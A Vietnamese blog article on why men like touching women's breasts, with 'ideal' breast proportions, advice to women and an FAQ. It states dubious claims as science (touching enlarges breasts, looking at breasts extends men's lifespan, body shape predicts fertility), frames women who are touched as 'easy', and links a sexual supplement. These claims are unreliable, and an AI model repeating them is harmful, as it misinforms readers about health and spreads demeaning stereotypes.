<p>Hầu hết đàn ông thích cảm giác ngực trong tay họ. Một số đàn ông “yêu” một cách hoang dã và thích chạm núm vú của phụ nữ từ lúc đi. Tuy nhiên, hầu hết đàn ông đều dịu dàng với bộ ngực. Bạn sẽ biết điều này khi bộ ngực của bạn được chạm vào với sự nhẹ nhàng và yêu thương. Vú mềm mại và dẻo dai, cám dỗ đàn ông để lấy chiếm lấy chúng.</p>
<p>Hầu hết phụ nữ thích thú khi ngực của họ được chạm vào, và họ dễ dàng bị kích thích. Đàn ông thích cảm giác khi chạm vào bộ ngực vì đây là phần mềm mại nhất của mỗi người phụ nữ, và vì thế bộ ngực là duy nhất, họ không bao giờ có thể cưỡng lại cơ hội chạm vào chúng.</p>
<h3><span id="Nguc_la_tac_pham_nghe_thuat_dep_de_de_ngam_nhin">Ngực là tác phẩm nghệ thuật đẹp đẽ để ngắm nhìn</span></h3>
<p>Sự khác biệt lớn giữa chàng trai và phụ nữ là cách thức thị giac của họ hoạt động. Họ bị kích thích khi chỉ nhìn vào cơ thể của một người phụ nữ.</p>
<p>Bộ ngực vui tươi và săn chắc sẽ thu hút sự chú ý của bất kỳ người đàn ông nào và khiến anh ta trở nên ham muốn tình dục. Anh ta sẽ tự hỏi làm thế nào họ sẽ trông mà không có bất kỳ quần áo trên người họ và cảm giác như thế nào khi chạm và tận hưởng bộ ngực. Điều này sẽ luôn làm cho một người đàn ông trở bị kích thích khó mà cưỡng lại</p>
<figure id="attachment_99" aria-describedby="caption-attachment-99" style="width: 600px" class="wp-caption aligncenter"><img loading="lazy" class="size-full wp-image-99" src="https://itsme.com.vn/wp-content/uploads/2019/11/nguc_11.jpg" alt="Những lý do khiến đàn ông thích sờ ngực phụ nữ" width="600" height="400" srcset="https://itsme.com.vn/wp-content/uploads/2019/11/nguc_11.jpg 600w, https://itsme.com.vn/wp-content/uploads/2019/11/nguc_11-300x200.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><figcaption id="caption-attachment-99" class="wp-caption-text">Ngực là tác phẩm nghệ thuật đẹp đẽ để ngắm nhìn</figcaption></figure>
<h3><span id="Nguc_la_mot_phan_thoa_man_su_chiem_huu_cua_phai_manh">Ngực là một phần thỏa mãn sự chiếm hữu của phái mạnh</span></h3>
<p>Bất kỳ người đàn ông nào dù nhiều hay ít cũng có trong mình nhưng tư tưởng chiếm hữu đối với người mình yêu thương. Đó là cũng là lý do trong khi yêu, khá nhiều anh thích để lại những &#8220;hickey&#8221; trên cơ thể của phụ nữ.</p>
<p>Nó cũng như một biểu hiện của sự đánh dầu lãnh thổ vậy. Và ngực cũng có thể là một phần hướng đến của phái mạnh nhằm thỏa mãn tính chiếm hữu của mình bằng việc sờ và biết đặc điểm ngực của người mình yêu.</p>
<h2><span id="Dan_ong_thay_nguc_hap_dan_nhat_khi_nao">Đàn ông thấy ngực hấp dẫn nhất khi nào</span></h2>
<h3><span id="Kich_thuoc_cua_nguc_phai_can_xung_voi_chieu_cao">Kích thước của ngực phải cân xứng với chiều cao</span></h3>
<p>Ngực ở phụ nữ không cần phải quá lớn, không phải đàn ông nào cũng thích một bộ ngực đồ sộ. Tuy nhiên một bộ ngực hấp dẫn là khi nó tương ứng với chiều cao. Dưới đây là kích thước ngực và chiều cao tương ứng của phụ nữ châu Á.</p>
<ul>
<li>Chiều cao trung bình 150 cm →→ vòng ngực  80cm</li>
<li>Chiều cao trung bình 155cm →→ vòng ngực  82cm</li>
<li>Chiều cao trung bình 160cm →→ vòng ngực  85cm</li>
<li>Chiều cao trung bình 170cm →→ vòng ngực  90cm</li>
</ul>
<h3><span id="Hinh_dang_cua_nguc">Hình dạng của ngực</span></h3>
<p>Một bộ ngực được coi là hấp dẫn thì cần phải có hình dạng đẹp. Thông thường là hình bán cầu hoặc hình giọt nước. Ngoai ra vị trí nhũ hoa cũng quyết định khá nhiều. Nhũ hoa phải thẳng dựng đứng lên, Khoảng cách giữa hai đầu nhũ hoa phải từ 20- 24 cm. Đầu ti phải nằm giữa xương sườn thứ 4.</p>
<figure id="attachment_94" aria-describedby="caption-attachment-94" style="width: 600px" class="wp-caption aligncenter"><img loading="lazy" class="size-full wp-image-94" src="https://itsme.com.vn/wp-content/uploads/2019/11/nguc_6.jpg" alt="Những lý do khiến đàn ông thích sờ ngực phụ nữ" width="600" height="400" srcset="https://itsme.com.vn/wp-content/uploads/2019/11/nguc_6.jpg 600w, https://itsme.com.vn/wp-content/uploads/2019/11/nguc_6-300x200.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><figcaption id="caption-attachment-94" class="wp-caption-text">Hình dạng của ngực khiến đàn ông bị hấp dẫn</figcaption></figure>
<h3><span id="Su_san_chac_cua_bo_nguc">Sự săn chắc của bộ ngực</span></h3>
<p>Là biểu hiện cho sự trẻ trung tràn đầy sức sống, một bộ ngực luôn căng tràn, nở nang không bị chảy sệ là biểu tượng cho sự hoàn mỹ</p>
<h3><span id="Su_hai_hoa_giua_3_vong">Sự hài hòa giữa 3 vòng</span></h3>
<p>Không chỉ ngực đẹp mới là yếu tố quyết định. Sự hài hòa về kích thước của 3 vòng mới mang lại một thân hình thực sự quyến rũ. Thân hình đạt chuẩn đồng hồ cát luôn là mơ ước của chị em. Cần eo thon, mông và ngực nở nang thì sự hấp dẫn của bộ ngực mới đạt tới mức tối đa</p>
<h2><span id="Cu_xu_hop_ly_khi_bi_dung_cham_vung_te_nhi_thuong_xuyen">Cử xử hợp lý khi bị đụng chạm vùng tế nhị thường xuyên</span></h2>
<p>Mặc dù chúng ta đều biết rằng, việc tiếp xúc những vùng nhạy cảm giữa đàn ông và phụ nữ là một hành động mang tính chất giống loài khá lớn nhưng các cô gái vẫn nên có sự cẩn thận khi có thể coi rằng, những vùng nhạy cảm làm nên một phần giá trị của họ trong mặt mọi người.</p>
<p>Việc để ai cũng động vào những chỗ này là đánh giá quá thấp giá trị của bản thân, có thể coi là một con người dễ dãi, lẳng lơ.</p>
<p>Đặc biệt là những noi công cộng, với mật độ người qua lại rất cao, các bạn nữ lại càng phải chú ý đến vấn đề này hơn. Không nói đến các trường hợp vô tình, có rất nhiều kẻ đã có động cơ và thường thương thực hiện các hành vi sờ mông, đùi ngực, thậm chí là sờ trực tiếp vào vùng kín của các chị em.</p>
<figure id="attachment_102" aria-describedby="caption-attachment-102" style="width: 600px" class="wp-caption aligncenter"><img loading="lazy" class="size-full wp-image-102" src="https://itsme.com.vn/wp-content/uploads/2019/11/nguc_14.jpg" alt="Những lý do khiến đàn ông thích sờ ngực phụ nữ" width="600" height="400" srcset="https://itsme.com.vn/wp-content/uploads/2019/11/nguc_14.jpg 600w, https://itsme.com.vn/wp-content/uploads/2019/11/nguc_14-300x200.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><figcaption id="caption-attachment-102" class="wp-caption-text">Cư xử hợp lý khi bị chạm vào chỗ nhạy cảm</figcaption></figure>
<p>Còn trong các trường hợp chỉ đang có 1 nam và 1 nữ đang đứng trực tiếp với nhau, nếu bạn nam có những biểu hiện muốn tiến đến những động chạm cơ thể với mình thì các bạn nữ lại càng cần phải giữ được cho mình một cái đầu lạnh hơn nữa. Cần phải xác định được rõ ràng được mối quan hệ giữa 2 người và kết quả của hành động này sẽ như thế nào. Rất nhiều ông thường &#8220;được voi đòi tiên&#8221;, khi được bạn gái đáp ứng nhu cầu sờ đùi, hôn lại muốn tiến tới sờ những bộ phận khác và đỉnh điểm là thực hiện quan hệ tình dục với nhau. Các bạn nữ cần ý thức rõ được điều này để cư xử sao cho đúng đắn.</p>
<h2><span id="Mot_so_thac_mac_lien_quan_den_chang_va_8220cap_bong_dao8221_cua_cac_nang">Một số thắc mắc liên quan đến chàng và &#8220;cặp bồng đào&#8221; của các nàng</span></h2>
<h3><span id="Tai_sao_dan_ong_lai_thich_bop_nguc_phu_nu_khi_dang_hon_nhau">Tại sao đán ông lại thích bóp ngực phụ nữ khi đang hôn nhau?</span></h3>
<p>Đây thực chất là một hành động giợi dục của đàn ông dành cho người phụ nữ và muốn thực hiện quan hệ tình dục với họ. Điều này có thể được giải thích là do khi xoa bóp ngực của người phụ nữ, một hoạt chất sẽ được tiết ra rất nhiều, đó là Oxytoxin.</p>
<p>Đây là một hoạt chất tác động trực tiếp lên hệ thần kinh, khiến cho cơ thể của họ hứng tình hơn. Vì vậy mà nhu cầu muốn thực hiện quan hệ tình dục của họ cũng cao hơn.</p>
<figure id="attachment_90" aria-describedby="caption-attachment-90" style="width: 600px" class="wp-caption aligncenter"><img loading="lazy" class="size-full wp-image-90" src="https://itsme.com.vn/wp-content/uploads/2019/11/nguc_2.jpg" alt="Những lý do khiến đàn ông thích sờ ngực phụ nữ" width="600" height="400" srcset="https://itsme.com.vn/wp-content/uploads/2019/11/nguc_2.jpg 600w, https://itsme.com.vn/wp-content/uploads/2019/11/nguc_2-300x200.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><figcaption id="caption-attachment-90" class="wp-caption-text">Sờ ngực kích thích hứng tình ở phụ nữ</figcaption></figure>
<p>Bằng việc kích thích quan hệ tình dục cho người phụ nữ, người đàn đông trong trường hợp này cũng có thể nhận được những kích thích ngược trở lại từ bạn tình của mình. Nhờ vậy mà cảm xúc của 2 người cũng có thể được nâng cao lên cùng nhau, thậm chí có thể tiến đến việc quan hệ tình dục thực sự.</p>
<h3><span id="So_nguc_nhieu_co_giup_8220nui_doi8221_cua_cac_nang_to_hon_khong">Sờ ngực nhiều có giúp &#8220;núi đôi&#8221; của các nàng to hơn không?</span></h3>
<p>Dựa trên các nghiên cứu lâm sàng đã chỉ ra rằng, trong khi quan hệ tình dục, bằng việc coi ngực phụ nữ như 1 phần của cơ quan sinh dục nữ, việc kích thích, sờ bóp, hôn lên vùng này gần như là một phần không thể thiếu trong quan hệ tình dục giữa 2 người.</p>
<p>Việc này đã gây ra những tác động đáng kể vào lượng hormone nội tiết tốt của nữ theo chiều hướng tích cực. Vì vậy mà việc nói rằng &#8220;sờ ngực nhiều khiến ngực phát triển hơn&#8221; là hoàn toàn có cơ sở khoa học và có thể tin được.</p>
<figure id="attachment_96" aria-describedby="caption-attachment-96" style="width: 600px" class="wp-caption aligncenter"><img loading="lazy" class="size-full wp-image-96" src="https://itsme.com.vn/wp-content/uploads/2019/11/nguc_8.jpg" alt="Những lý do khiến đàn ông thích sờ ngực phụ nữ" width="600" height="400" srcset="https://itsme.com.vn/wp-content/uploads/2019/11/nguc_8.jpg 600w, https://itsme.com.vn/wp-content/uploads/2019/11/nguc_8-300x200.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><figcaption id="caption-attachment-96" class="wp-caption-text">Sờ ngực nhiều có giúp &#8220;núi đôi&#8221; của các nàng to hơn không?</figcaption></figure>
<p>Tuy là vậy nhưng chỉ với việc sờ ngực của cánh đàn ông mà chị em hi vọng đến việc ngực mình có thể phát triển đáng thể thì thực sự là viển vông. Sự tăng kích thước của ngực nếu chỉ dựa vào việc xoa bóp trong quá trình quan hệ tình dục không quá đáng kể.</p>
<h3><span id="Dan_ong_co_xu_huong_thich_phu_nu_nguc_to_hay_nho">Đàn ông có xu hướng thích phụ nữ ngực to hay nhỏ?</span></h3>
<p>Ở Việt Nam, người ta đã thực hiện rất nhiều các cuộc khảo sát khác nhau để tìm hiểu về vấn đề &#8220;đàn ông thích ngực của phái yếu to hay nhỏ?&#8221;. Những kết quả đưa ra đã cho thấy rằng: Có đến khoảng 70% đàn ông Việt Nam thích phụ nữ có kích thước ngực lớn, khoảng 20% thích những chị em có kích thước ngực vừa vừa, đủ vừa tay và chỉ có chưa đến 10% là không quá để ý đến kích thuosc ngực của các chị em phụ nữ.</p>
<p>Vì vậy mà ta có thể ngầm hiểu rằng, đàn ông đang có xu hướng thích những chị em có bộ ngực lớn hơn là những người có bộ ngực khiêm tốn. Tại sao lại như vậy?</p>
<figure id="attachment_101" aria-describedby="caption-attachment-101" style="width: 600px" class="wp-caption aligncenter"><img loading="lazy" class="size-full wp-image-101" src="https://itsme.com.vn/wp-content/uploads/2019/11/nguc_13.jpg" alt="Những lý do khiến đàn ông thích sờ ngực phụ nữ" width="600" height="400" srcset="https://itsme.com.vn/wp-content/uploads/2019/11/nguc_13.jpg 600w, https://itsme.com.vn/wp-content/uploads/2019/11/nguc_13-300x200.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><figcaption id="caption-attachment-101" class="wp-caption-text">Đàn ông thích ngực to hay ngực lép?</figcaption></figure>
<p>Từ rất lâu, đã có một số chuyên gia đã tìm hiểu và nghiên cứu một cách nghiêm túc những nội dung xung quanh vấn đề này. Tất nhiên đã có rất nhiều những giải thích khác nhau đã được đưa ra để giải thích cho hiện tượng trên.</p>
<p>Có người cho rằng: &#8220;Việc đàn ông thích phụ nữ ngực to là do họ tin tằng, việc có một bộ ngực lớn sẽ giúp cho người phụ nữ đó chăm sóc cho con được tốt hơn (đặc biệt đối với trẻ sơ sinh), nhờ vậy mà có thể chiếm được niềm tin lớn hơn từ phái mạnh&#8221;. Tuy nhiên, ý kiến này đã gặp phải không ít những chỉ trích cho rằng nó quá chủ quan, và cho rằng, những người có những ý nghĩ như vậy đang có tư tưởng &#8220;kén cá chọn canh&#8221; quá lớn.</p>
<p>Đã có ý kiến khác nhận được mang tính chất phản pháo lại ý kiến được nêu vừa rồi, cụ thể, ý kiến này cho rằng:&#8221;Việc thích phụ nữ ngực to thường chỉ mang tính chất chủ quan, không thể mang áp dụng được cho hầu hết đàn ông trên thế giới vì mỗi nơi đều có tôn giáo hay cách sống khác nhau. Ví dụ ở châu Phi. phũ nữ ở đây thường để ngực trần, vậy nên đàn ông ở đây thường không có xu hướng quá quan tâm đến bộ ngực của phụ nữ.&#8221;</p>
<figure id="attachment_103" aria-describedby="caption-attachment-103" style="width: 600px" class="wp-caption aligncenter"><img loading="lazy" class="size-full wp-image-103" src="https://itsme.com.vn/wp-content/uploads/2019/11/nguc_15.jpg" alt="Những lý do khiến đàn ông thích sờ ngực phụ nữ" width="600" height="400" srcset="https://itsme.com.vn/wp-content/uploads/2019/11/nguc_15.jpg 600w, https://itsme.com.vn/wp-content/uploads/2019/11/nguc_15-300x200.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><figcaption id="caption-attachment-103" class="wp-caption-text">Nhiều ý kiến trái chiều liên quan đến việc đàn ông thích ngực to hay nhỏ</figcaption></figure>
<p>Ngay lập tức ý kiến đó cũng cho thấy những điểm chưa hợp lý. Những người không tán thành cho rằng:&#8221;Việc không mặc áo ngực, để ngực trần chưa chắc đã có ảnh hưởng đến việc kích thích vùng ngực phụ nữ trong quan hệ tình dục.&#8221;</p>
<p>Cho đến hiện nay, vấn đề này vẫn đang nhận được sự quan tâm rất lớn của rất nhiều người, tuy nhiên lời giải dành cho nó thì vẫn là một dầu hỏi chấm lớn và cần những chuyên gia hàng đầu trong ngành xem xét một cách kĩ lượng.</p>
<p>Nhưng có thể chắc chắn được một điều rằng, khi phụ nữ có một bộ ngực to và đẹp, họ sẽ thu hút được ánh nhìn từ nhiều cánh mày râu hơn do họ có một cơ thể sẽ cân đối và đẹp hơn rất nhiều so với các chị em có bộ ngực khiêm tốn.</p>
<h3><span id="Xoa_bop_va_nhin_nguc_co_giup_cho_canh_dan_ong_tang_tuoi_tho">Xoa bóp và nhìn ngực có giúp cho cánh đàn ông tăng tuổi thọ?</span></h3>
<p>Vấn đề này không chỉ được nghiên cứu ở Việt Nam, nó nhận được sự quan tâm của rất nhiều các quốc gia trên thế giới và họ cũng đã nghiên cứu rất nhiều đến vấn đề này.</p>
<p>Ở Anh, các nhà khoa học đã chỉ ra rằng: &#8220;Việc nhìn và sờ ngực của phái yếu thường xuyên có thể giúp tăng sức khỏe của phái mạnh khá tốt, thậm chí là kéo dài tuổi thọ.&#8221; Nguyên nhân được đưa ra là do khi nhìn hoặc sờ ngực phụ nữ, tinh thần của phái mạnh sẽ trở nên phấn chấn, giảm bớt rõ rệt được những căng thẳng, khó chịu trong cuộc sống thường ngày, nhờ vậy mà cơ thể được hưởng lợi rất nhiều, giảm bớt tỉ lệ ốm đau cũng như tăng được tuổi thọ.</p>
<figure id="attachment_100" aria-describedby="caption-attachment-100" style="width: 600px" class="wp-caption aligncenter"><img loading="lazy" class="size-full wp-image-100" src="https://itsme.com.vn/wp-content/uploads/2019/11/nguc_12.jpg" alt="Những lý do khiến đàn ông thích sờ ngực phụ nữ" width="600" height="400" srcset="https://itsme.com.vn/wp-content/uploads/2019/11/nguc_12.jpg 600w, https://itsme.com.vn/wp-content/uploads/2019/11/nguc_12-300x200.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><figcaption id="caption-attachment-100" class="wp-caption-text">Nhìn ngực phụ nữ giúp đàn ông tăng tuổi thọ</figcaption></figure>
<p>Tuy là vậy, nhưng hành động nhìn quá nhiều vào ngực phụ nữ ở nơi công cộng vẫn được cho là một hành động thiếu đi tính lịch sự nên nếu có nhìn thì cũng chỉ nhìn thoáng qua, đừng nhìn chằm chằm, điều đó làm bạn mất đi khá nhiều điểm trước họ. Ở những nước phương Tây, nếu bạn nhìn quá lâu vào ngực họ, bạn còn có thể bị kiện vì có hành động quấy rối tình dục.</p>
<p>Hi vọng những nội dung trong bài viết náy sẽ có ích cho bạn và giúp bạn hiểu hơn những vấn đề xung quanh đàn ông và sự quan tâm của họ dành cho cặp &#8220;nhũ hoa&#8221; của các chị em.</p>
<h3><span id="Tai_sao_dan_ong_so_mong_va_nguc_cua_phu_nu_de_phan_doan_ve_van_de_sinh_no">Tại sao đàn ông sờ mông và ngực của phụ nữ để phán đoán về vấn đề sinh nở?</span></h3>
<p>Sở dĩ phái mạnh thường có xu hướng suy nghĩ như vậy là do dựa trên các yếu tố dân gian mà các cụ đã truyền lại &#8220;đàn bà háng rộng thì mắn đẻ&#8221;. Nó cũng là một tư tưởng được truyền lại khá có cơ sở khoa học khi các nghiên cứu trên cơ thể của phụ nữ cho thầy. Khi đem so sánh 2 người phụ nữ, một người có mông ngực căng tròn, còn một người thì có vòng 1 và vòng 3 tương đối khiếm tốn, kết quả cho thấy hàm lượng nội tiết tố nữ Estrogen của cô gái đầu tiên có phần nhỉnh hơn của cô gái thứ hai. Và chính nội tiết tố nữ cũng là nguyên nhân quyết định một phần đến bản năng đàn bà và khả năng sinh nở của các chị em.</p>
<figure id="attachment_106" aria-describedby="caption-attachment-106" style="width: 600px" class="wp-caption aligncenter"><img loading="lazy" class="size-full wp-image-106" src="https://itsme.com.vn/wp-content/uploads/2019/11/nguc_18.jpg" alt="Những lý do khiến đàn ông thích sờ ngực phụ nữ" width="600" height="400" srcset="https://itsme.com.vn/wp-content/uploads/2019/11/nguc_18.jpg 600w, https://itsme.com.vn/wp-content/uploads/2019/11/nguc_18-300x200.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><figcaption id="caption-attachment-106" class="wp-caption-text">Tại sao đàn ông sờ mông và ngực của phụ nữ để phán đoán về vấn đề sinh nở?</figcaption></figure>
<p><em>Xem thêm:</em></p>
<ul>
<li><a href="https://itsme.com.vn/khang-duoc-sam-lua-dao-co-tot-khong/">Khang dược sâm</a> &#8211; hỗ trợ điều trị rất tốt cho nam giới bị suy giảm ham muốn tình dục cũng như sinh lý yếu.</li>
<li><a href="https://itsme.com.vn/hj-la-gi-cac-tuyet-ky-hj-dinh-cao-khien-chang-mai-nho-toi-ban/">HJ là gì? Các tuyệt kỹ HJ đỉnh cao khiến chàng mãi nhớ tới bạn</a></li>
</ul>
<p>Nguồn tham khảo: <a href="https://yte24h.org/tai-sao-con-trai-thich-so-nguc-va-so-vung-kin-cua-phu-nu/">https://yte24h.org/tai-sao-con-trai-thich-so-nguc-va-so-vung-kin-cua-phu-nu/</a></p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://itsme.com.vn/nhung-ly-do-khien-dan-ong-thich-so-nguc-phu-nu/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fitsme.com.vn%2Fnhung-ly-do-khien-dan-ong-thich-so-nguc-phu-nu%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%5BCHUY%E1%BB%86N+TH%E1%BA%A6M+K%C3%8DN%5D+10%2B+l%C3%BD+do+khi%E1%BA%BFn+%C4%91%C3%A0n+%C3%B4ng+th%C3%ADch+s%E1%BB%9D+ng%E1%BB%B1c+ph%E1%BB%A5+n%E1%BB%AF&url=https%3A%2F%2Fitsme.com.vn%2Fnhung-ly-do-khien-dan-ong-thich-so-nguc-phu-nu%2F&via=Trang+ITSME">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://itsme.com.vn/nhung-ly-do-khien-dan-ong-thich-so-nguc-phu-nu/&amp;media=https://itsme.com.vn/wp-content/uploads/2019/11/nguc_1.jpg&description=Sờ ngực của phụ nữ là một bản năng của giống loài, việc sờ ngực của phụ nữ giúp cánh đàn ông giảm bớt căng thẳng mệt mỏi, thậm chí là tăng tuổi thọ">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=%5BCHUY%E1%BB%86N+TH%E1%BA%A6M+K%C3%8DN%5D+10%2B+l%C3%BD+do+khi%E1%BA%BFn+%C4%91%C3%A0n+%C3%B4ng+th%C3%ADch+s%E1%BB%9D+ng%E1%BB%B1c+ph%E1%BB%A5+n%E1%BB%AF %0A%0A https://itsme.com.vn/nhung-ly-do-khien-dan-ong-thich-so-nguc-phu-nu/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Bài trước</span><a href="https://itsme.com.vn/khang-duoc-sam-lua-dao-co-tot-khong/">[REVIEW] Khang dược sâm có tốt không? Cách sử dụng như thế nào? giá bán?</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Bài tiếp theo</span><a href="https://itsme.com.vn/tham-du-la-gi-loi-ich-cua-thu-dam/">Thẩm du là gì? Thẩm du như thế nào để không gây hại cho bản thân?</a></div></div></div>            <div class="author-box-wrap"><a href="https://itsme.com.vn/author/duocsikhoa/"><img alt='' src='https://secure.gravatar.com/avatar/b32acc64c2d133a3f6f47e0324e4bc2a?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b32acc64c2d133a3f6f47e0324e4bc2a?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://itsme.com.vn/author/duocsikhoa/">Dược sĩ Cao Đắc Khoa</a></span></div><div class="td-author-description">Tôi là Cao Đắc Khoa, dược sĩ của trường đại học Dược Hà Nội, Hà Nội, Việt Nam. Tôi đang là tác giả của itsme.com.vn. Với tâm huyết của người dược sĩ, tôi mang đến cho bạn đọc những thông tin về sức khỏe, giúp mọi người có những hiểu biết rõ ràng hơn về các vấn đề sức khỏe của chính mình và người thân.</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Dược sĩ Cao Đắc Khoa"></span><meta itemprop="datePublished" content="2019-11-01T12:20:22+00:00"><meta itemprop="dateModified" content="2020-05-09T18:14:32+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://itsme.com.vn/nhung-ly-do-khien-dan-ong-thich-so-nguc-phu-nu/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://itsme.com.vn/wp-content/uploads/2019/10/itsme-logo-300x106.png"></span><meta itemprop="name" content="Trang ITSME"></span><meta itemprop="headline " content="[CHUYỆN THẦM KÍN] 10+ lý do khiến đàn ông thích sờ ngực phụ nữ"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://itsme.com.vn/wp-content/uploads/2019/11/nguc_1.jpg"><meta itemprop="width" content="600"><meta itemprop="height" content="400"></span>        </footer>

    <div class="td_block_wrap td_block_related_posts td_uid_3_69728852e25cb_rand td_with_ajax_pagination td-pb-border-top td_block_template_6"  data-td-block-uid="td_uid_3_69728852e25cb" ><script>var block_td_uid_3_69728852e25cb = new tdBlock();
block_td_uid_3_69728852e25cb.id = "td_uid_3_69728852e25cb";
block_td_uid_3_69728852e25cb.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_3_69728852e25cb_rand","td_column_number":3,"live_filter_cur_post_id":85,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_69728852e25cb_rand","tdc_css_class_style":"td_uid_3_69728852e25cb_rand_style"}';
block_td_uid_3_69728852e25cb.td_column_number = "3";
block_td_uid_3_69728852e25cb.block_type = "td_block_related_posts";
block_td_uid_3_69728852e25cb.post_count = "3";
block_td_uid_3_69728852e25cb.found_posts = "6";
block_td_uid_3_69728852e25cb.header_color = "";
block_td_uid_3_69728852e25cb.ajax_pagination_infinite_stop = "";
block_td_uid_3_69728852e25cb.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_3_69728852e25cb);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_69728852e33d6" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_69728852e25cb" href="#">BÀI VIẾT LIÊN QUAN</a><a id="td_uid_5_69728852e33db" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_69728852e25cb" href="#">XEM THÊM</a></h4><div id=td_uid_3_69728852e25cb class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://itsme.com.vn/nuoc-hoa-vung-kin/" rel="bookmark" class="td-image-wrap" title="[Đánh giá] Top 10 nước hoa vùng kín tốt nhất mang chàng đến bên bạn"><img width="218" height="150" class="entry-thumb" src="https://itsme.com.vn/wp-content/uploads/2020/02/nuoc_hoa_vung_kin_1-218x150.jpg"  srcset="https://itsme.com.vn/wp-content/uploads/2020/02/nuoc_hoa_vung_kin_1-218x150.jpg 218w, https://itsme.com.vn/wp-content/uploads/2020/02/nuoc_hoa_vung_kin_1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Nước hoa vùng kín" title="[Đánh giá] Top 10 nước hoa vùng kín tốt nhất mang chàng đến bên bạn" /></a></div>                <a href="https://itsme.com.vn/wiki-gioi-tinh/" class="td-post-category">Wiki Giới Tính</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://itsme.com.vn/nuoc-hoa-vung-kin/" rel="bookmark" title="[Đánh giá] Top 10 nước hoa vùng kín tốt nhất mang chàng đến bên bạn">[Đánh giá] Top 10 nước hoa vùng kín tốt nhất mang chàng đến bên bạn</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://itsme.com.vn/tevet-la-gi-cach-thuc-hien-tevet-chuan-nhat/" rel="bookmark" class="td-image-wrap" title="Tevet (Tevez) là gì? Cách thực hiện Tevet giúp nàng lên đỉnh nhanh nhất?"><img width="218" height="150" class="entry-thumb" src="https://itsme.com.vn/wp-content/uploads/2019/11/tevet_1-218x150.jpg"  srcset="https://itsme.com.vn/wp-content/uploads/2019/11/tevet_1-218x150.jpg 218w, https://itsme.com.vn/wp-content/uploads/2019/11/tevet_1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Tevet là gì?" title="Tevet (Tevez) là gì? Cách thực hiện Tevet giúp nàng lên đỉnh nhanh nhất?" /></a></div>                <a href="https://itsme.com.vn/wiki-gioi-tinh/" class="td-post-category">Wiki Giới Tính</a>            </div>
            <div class="item-details">
